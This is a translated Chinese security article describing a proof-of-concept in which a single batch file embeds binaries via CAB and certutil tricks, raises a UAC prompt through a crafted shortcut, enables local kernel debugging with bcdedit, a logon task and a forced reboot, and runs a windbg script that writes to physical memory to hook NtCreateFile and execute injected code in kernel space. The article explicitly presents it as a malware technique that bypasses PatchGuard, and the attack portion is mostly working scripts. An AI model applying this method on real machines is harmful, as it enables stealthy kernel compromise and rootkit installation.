译者:shan66
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
概要
在本文中,我将为读者介绍一种利用windbg本地内核调试技术在Windows内核中执行代码的方法。当然,准确的说这并不是一个漏洞,因为这里只用到了windbg的正常功能,同时只使用了一个批处理文件(而不是powerhell或者vbs)和一些带有Microsoft的签名的可执行文件(其中一些已经是位于操作系统和windbg中的,我是通过批处理文件转储得到的)。
使用该方法,无需在用户模式下启动可执行文件(当然某些Microsoft签名的可执行文件除外)或加载已签名的驱动程序。因此,PatchGuard和其他保护措施也无法阻止我们。 通过该方法,我们会将代码直接放入内核内存空间中,然后通过hook一些线程来执行它。正如我们将演示的那样,由一个简单的批处理文件组成的恶意软件将能够跳转到内核,通过本地内核调试技术和windbg使其代码得以在内核中执行。
本文由五个部分组成:
1.将文件转储到批处理文件中:将二进制文件嵌入并转储到批处理文件中的几种方法。
2.以管理员身份执行批处理文件:这里介绍从批处理文件到获得UAC提示符的方法(不使用powershell、vbs …)
3.启用本地内核调试:如何从批处理文件中启用本地内核调试。
4.使用windbg修补内核内存,从而注入并执行我们的代码:一种通过批处理文件使用windbg本地内核调试技术来修补内核内存并在内存中执行我们的代码的方法。
5.最后,我们将把所有这些东西放在一起,打造一个概念验证式的批处理文件,它适用于Windows 8.1 x64机器,同时,我们还会进行一些相应的测试。
1)将相关文件嵌入到磁盘上的批处理文件中
实际上,可以有很多方法都可以达到该目的,这里挑几种加以介绍。
1.1)创建一个.bab(也即.cab):
可以使用Microsoft工具makecab.exe(或Windows的早期版本中的cabarc.exe)来创建CAB文件。这些CAB文件用来存放我们要转储、压缩的文件。 但是我们还会添加一个未压缩的文件,即我们的第一个文件:我们的批处理文件。
要使用makecab.exe,我们必须给它提供一个.ddf文件的路径作为参数:
makecab.exe / F makecab.ddf该.ddf文件的作用是让makecab.exe创建CAB文件。 您可以在这里(https://msdn.microsoft.com/en-us/library/bb417343.aspx )找到有关makecab.exe的信息,以及从这里(https://msdn.microsoft.com/en-us/library/bb417343.aspx#microsoftmakecabusersguide )找到关于microsoft cabinet格式的信息。
假设我们有一个setup.exe文件(我们想要转储到磁盘的可执行文件)和一个setup.bat文件(主批处理文件)。
Setup.bat:
@echo off
mkdir expanded
expand %0 expanded -F:*
expandedsetup.exe
pause
goto:eof
我们需要创建一个.ddf文件,其作用是让makecab.exe去创建一个包含setup.bat和setup.exe的CAB:
Makecab.ddf:
.OPTION EXPLICIT ; Generate errors on variable typos
.Set Cabinet=on
.Set Compress=off
.Set InfAttr= ; Turn off read-only, etc. attrs
setup.bat
.Set Cabinet=on
.Set Compress=on
setup.exe
将setup.exe、setup.bat和makecab.ddf放在同一个目录中,然后执行命令:
makecab.exe / F makecab.ddf,这样就能获得相应的CAB文件了。

CAB文件的内容如下所示:
我们可以看到CAB文件中保存了两个文件,其中第一个文件是未压缩的批处理脚本,第二个文件是压缩过的setup.exe。 如果我们将.cab文件重命名为.bat,并执行该.bat文件,那么不会出现任何问题。第一个二进制文件的内容(CAB标头)将被批处理文件解释器忽略:它会尝试执行它,但它会显示错误消息,当解释器找到批处理未压缩的代码时,它会执行该代码,这时不会出现任何问题。这个批处理代码执行expand.exe,它是作为参数传递给我们的.bat文件(也就是CAB文件)的,并且CAB文件被解压缩到目录“expanded”中。 之后,就会执行setup.exe。
1.2)转储ascii编码的二进制文件,使用certutil.exe进行解码:
在本文中,我们将使用工具certutil.exe(相关信息请看这里https://technet.microsoft.com/en-us/library/cc732443.aspx )将二进制文件编码为文本,并将其嵌入到批处理文件中:
certutil -encode file.bin file.encfile.bin是一个二进制文件,其中包含:
0x00 0x11 0x22 0x33 0x44 0x55 0x66 0x77 0x88 0x99 0xaa 0xbb 0xcc 0xdd 0xee 0xff
编码后,我们得到一个文本文件file.enc:
-----BEGIN CERTIFICATE-----
ABEiM0RVZneImaq7zN3u/w==
-----END CERTIFICATE-----
我们将这个文本嵌入到批处理文件中,即把它转储到磁盘,之后可以使用
certutil -decode将该文本再次解码为二进制文件。
批处理文件:
@echo off
call:DumpBlock setup.bat "%temp%file.enc" _____binstart_____ _____binend_____
certutil -decode "%temp%file.enc" "%temp%file.bin"
goto:eof
:DumpBlock
@echo off
SetLocal EnableDelayedExpansion
echo. %~1 %~2 %~3 %~4
set SrcFile=%~1
set DestFile=%~2
set StartBlockMark=%~3
set EndBlockMark=%~4
set Flag=0
del /F %DestFile%
for /f "tokens=* delims=" %%a in ('type %SrcFile%') do (
if !Flag! EQU 2 (echo "set Flag=1"&set Flag=1)
if /i "%StartBlockMark%" EQU "%%a" (echo "set Flag=2"&set Flag=2)
if /i "%EndBlockMark%" EQU "%%a" (echo "set Flag=0"&set Flag=0)
if !Flag! EQU 1 (echo %%a >> %DestFile%)
)
goto:eof
@echo off
 if "%~1"=="" (call :usage) else call :%*
exit /b
_____binstart_____
-----BEGIN CERTIFICATE-----
ABEiM0RVZneImaq7zN3u/w==
-----END CERTIFICATE-----
_____binend_____
正如我们在前面的代码中看到的,其有一个名为DumpBlock的函数。该函数会接收一个文件的路径和两个标签,将其作为批处理文件的参数,然后将这两个标签之间的内容转储到文件中。将文本转储到文件(file.enc)后,调用certutil将其解码为二进制文件:
certutil -decode file.enc file.bin通过这种方式,我们可以将文件(可执行文件或任何类型的文件)嵌入到批处理文件中,并在脚本执行时将其转储。
2)以管理员身份执行批处理文件
如果您使用的是PowerShell或Vbs,可以有多种方式让UAC提示用户以管理员身份执行我们的应用程序。但是,这里我只想使用批处理语法。

在通过批处理文件显示UAC提示方面,我决定另辟蹊径:转储指向我自己的批处理文件的.LNK文件。这个.LNK相当于勾选了“Run as administrator”选项。这样,当.LNK重新启动我们的批处理文件时,如果我们没有管理员权限,将显示UAC提示符。
为了创建.LNK,我们可以创建一个简单的Windows链接,并设置“Run as administrator”选项:
如果我们将.lnk与另外一个没设置“以管理员身份”选项的.lnk进行比较,就会发现只有一个标志发生了变化:

为了创建自己的.LNK,还必须完成一项工作。当我们创建它时,Windows会将绝对路径插入目标文件中,但LNK文件只能使用相对路径和环境变量。 因此,我们需要使用十六进制编辑器将绝对路径改为相对路径:.setup.bat,或改为含有环境变量的路径:%temp% setup.bat:
最后一步是将这个.lnk嵌入到批处理文件中,并使用第一部分中暴露的方法来转储它。 当.LNK文件就绪后,我们就可以将我们的bat复制到%temp% setu_.bat,然后我们通过.lnk文件来执行它们了:
批处理文件:
if "%CD%" == "%systemroot%system32" (
 if "%~dp0" == "%TEMP%" (
 rem HERE WE ARE BEING EXECUTED AS ADMIN
 goto:eof
 )
)
copy setup.bat "%temp%setu_.bat"
start %temp%promptUAC.lnk
3)启用本地内核调试
为了启用本地内核调试,需要重新启动计算机。当然,恶意软件在使用这个简单的代码通过批处理文件来启用本地内核调试和重新启动通常不会有太大的问题:
批处理文件:
IF [%1]==[/DOONLOGON] GOTO ONLOGON
bcdedit /debug on
bcdedit /dbgsettings local
schtasks /create /sc onlogon /tn setup /rl highest /tr "%0 /DOONLOGON"
shutdown /r /f
GOTO DONE
:ONLOGON
rem here local debugging is enabled and we run as administrator
:DONE
您可以看到脚本是如何启用本地内核调试的,它会安装一个在重新启动后将要执行的任务,并重新启动计算机。
4)使用windbg修补内核内存,以内核模式注入和执行我们的代码
通过前面部分中介绍的方法,我们已经将所有需要的文件转储到了磁盘,并且已经可以让UAC提示用户获取管理员权限,同时我们也启用了内核本地调试。接下来的最后一步,是修补Windows内核内存,将我们的代码放到内核中,并在内核中挂接一些函数来执行我们的代码。
为此,我们将使用-kl选项(内核本地调试)和-c选项启动windbg,以启动我们的windbg脚本:
start /min windbg -y "SRV*c:symbols*http://msdl.microsoft.com/download/symbols" -c"$$><jmpkernel_hookcreatefile.wdbg;q" -kl而最重要的部分是windbg脚本jmpkernel_hookcreatefile.wdbg。您可以在下一段看到该脚本中的相关代码。
在这个脚本中,一些地址是我的目标测试机器,这里使用了硬编码方式。目标机器是Windows 8.1 Pro N x64,ntoskrnl版本为6.3.9600.17668。当然,要想适应其他机器,或编写没有硬编码地址的通用脚本也并非难事。无论如何,由于这只是一个PoC,所以我用一些硬编码的地址来完成测试,以防止代码变得过于复杂。
对于这个脚本,重点在于,通过windbg本地调试器修补内核内存的关键是使用物理地址来写内存。本地内核调试器不运行我们修改一些内核内存地址(例如,如果我们要修补NtCreateFile函数,它是不允许的)。然而,我们可以将目标虚拟地址转换为物理地址,并将我们的修改写入物理地址。
将VA转换为物理地址的命令是!vtop。写入物理地址的命令是!eb。
此外,我们还得从批处理文件中转储windbg。当然,嵌入完整的windbg安装太过于疯狂。但是,我们这里只需要用到几个命令而已,所以我们只需要嵌入一个windbg二进制文件的子集就行了:
dbgeng.dll
dbghelp.dll
kdexts.dll
kext.dll
symsrv.dll
symsrv.yes
windbg.exe
我们将这些文件嵌入到批处理文件中,然后将它们一起转储到脚本文件中,最后使用脚本执行windbg。 执行脚本后,nt!NtCreateFile函数将被挂接。 我们已经使用nt!KeBugCheckEx的内存空间保存了自己的代码,为了调用我们存放在nt!KeBugCheckEx中的代码,可以挂接一个针对nt!NtCreateFile的调用。通过我们存放在nt!KeBugCheckEx中的代码,可以跳转到调用的原始目的地,所以函数被挂接,以便执行我们的代码,但系统不会出现任何问题。
Jmpkernel_hookcreatefile.wdbg:
.load kext.dll
.load kdexts.dll
.block
{
 $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$
 $$ Get the Physical Adress of NtCreateFile
 $$
 $$ get the address of nt!NtCreateFile
 ? nt!NtCreateFile
 $$ @$exp contains the address of NtCreateFile, so we create a alias for it
 aS /x va @$exp

 .block
 {
   $$ get the physical address of NtCreateFile
   !vtop 0 va
   $$ parse the results of vtop
   r @$t1 = 0
   .foreach (tok { !vtop 0 va })
   {
     .catch
     {
       .printf "tok"
       .printf "n"
       .if(@$t1==1)
       {
         r @$t1 = ${tok}
         .break
       }

       $$ in the results of vtop, when we find "phys" token, after it, it comes the physical address
       .if($spat("${tok}","phys"))
       {
         r @$t1 = 1
       }
     }
   }
 }
 ad va

 $$ after parsing vtop results we keep the physical address in @$t1, we create a alias
 aS /x phaNtCreateFile @$t1

 $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$
 $$ Get the Physical Adress of KeBugCheckEx
 $$
 $$ get the address of nt!KeBugCheckEx
 ? nt!KeBugCheckEx
 $$ @$exp contains the address of KeBugCheckEx, so we create a alias for it
 aS /x va @$exp

 .block
 {
   $$ get the physical address of KeBugCheckEx
   !vtop 0 va
   $$ parse the results of vtop
   r @$t1 = 0
   .foreach (tok { !vtop 0 va })
   {
     .catch
     {
       .printf "tok"
       .printf "n"
       .if(@$t1==1)
       {
         r @$t1 = ${tok}
         .break
       }

       $$ in the results of vtop, when we find "phys" token, after it, it comes the physical address
       .if($spat("${tok}","phys"))
       {
         r @$t1 = 1
       }
     }
   }
 }
 ad va

 $$ after parsing vtop results we keep the physical address in @$t1, we create a alias
 aS /x phaKeBugCheckEx @$t1


 $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$
 $$ Write our code to KeBugCheckEx (we will use the memory space of this function coz it wont be called unless
 $$ the system crashes)
 $$

 .block
 {
   .printf "nt!NtCreateFile physical address %pn", phaNtCreateFile
   .printf "nt!NtKeyBugCheck physical address %pn", phaKeBugCheckEx

   $$ now we are going to write our code to KeBugCheckEx. It's only some simple nops operations for the PoC,
   $$ but we could find enough space to write an entire rootkit

   !eb phaKeBugCheckEx 90 90 90 90 90 90 90 90
   $$ Now lets see the code of nt!NtCreateFile in the target system (win 8.1 x64 ntoskrnl version is 6.3.9600.17668)
   $$
   $$ nt!NtCreateFile:
   $$ fffff803f846020 4c8bdc mov r11,rsp
   $$ fffff803f846023 4881ec88000000 sub rsp,88h
   $$ fffff803f84602a 33c0 xor eax,eax
   $$ fffff803f84602c 498943f0 mov qword ptr [r11-10h],rax
   $$ fffff803f846030 c744247020000000 mov dword ptr [rsp+70h],20h
   $$ fffff803f846038 89442468 mov dword ptr [rsp+68h],eax
   $$ fffff803f84603c 498943d8 mov qword ptr [r11-28h],rax
   $$ fffff803f846040 89442458 mov dword ptr [rsp+58h],eax
   $$ fffff803f846044 8b8424e0000000 mov eax,dword ptr [rsp+0E0h]
   $$ fffff803f84604b 89442450 mov dword ptr [rsp+50h],eax
   $$ fffff803f84604f 488b8424d8000000 mov rax,qword ptr [rsp+0D8h]
   $$ fffff803f846057 498943c0 mov qword ptr [r11-40h],rax
   $$ fffff803f84605b 8b8424d0000000 mov eax,dword ptr [rsp+0D0h]
   $$ fffff803f846062 89442440 mov dword ptr [rsp+40h],eax
   $$ fffff803f846066 8b8424c8000000 mov eax,dword ptr [rsp+0C8h]
   $$ fffff803f84606d 89442438 mov dword ptr [rsp+38h],eax
   $$ fffff803f846071 8b8424c0000000 mov eax,dword ptr [rsp+0C0h]
   $$ fffff803f846078 89442430 mov dword ptr [rsp+30h],eax
   $$ fffff803f84607c 8b8424b8000000 mov eax,dword ptr [rsp+0B8h]
   $$ fffff803f846083 89442428 mov dword ptr [rsp+28h],eax
   $$ fffff803f846087 488b8424b0000000 mov rax,qword ptr [rsp+0B0h]
   $$ fffff803f84608f 49894398 mov qword ptr [r11-68h],rax
   $$ fffff803f846093 e808000000 call nt!IopCreateFile (fffff803ef8460a0)  <-------------------------

   $$ to do it easier, we will hook the call to nt!IopCreateFile. This call is at nt!NtCreateFile + 0x73

   $$ in the code that we have written in KeBugCheck, we have to put a jmp to continue the execution
   $$ at nt!IopCreateFile (after the 90 90 90 90 90 90 90 90 that we wrote). Remember that E9 instruction
   $$ is a relative jump and the value that the instruction admits as parameter is the difference of:
   $$ target_address - (E9_ins_address+5).
   $$ We need to have precalculated (nt!IopCreateFile)-(nt!KeBugCheckEx+8+5) = 0x002eb6f3 because !eb
   $$ needs that we pass immediate values

   r $t1 = phaKeBugCheckEx
   r $t1 = $t1 + 8
   !eb $t1 E9 f3 b6 2e 00
   $$ finally hook the call nt!IopCreateFile, it will be executed the next time that NtCreateFile was called and it
   $$ will jmp to our code. We need precalculate the relative jump value: (nt!KeBugCheckEx-(nt!NtCreateFile+0x73+5)) = 0xffd14908
   $$ because !eb needs we pass inmediate values (i have to research to avoid needing to have these values precalculated)

   r $t1 = phaNtCreateFile
   r $t1 = $t1 + 0x74
   !eb $t1 08 49 d1 ff
 }
 ad *
}
5)概念验证代码
这里,我们已经通过前面部分中介绍的所有方法创建了一个概念验证代码。您可以通过下面的链接下载概念验证代码和相应的二进制文件:
https://github.com/vallejocc/patch_kernel_from_batch
您可以通过下面的视频来观看概念验证代码的运行情况:


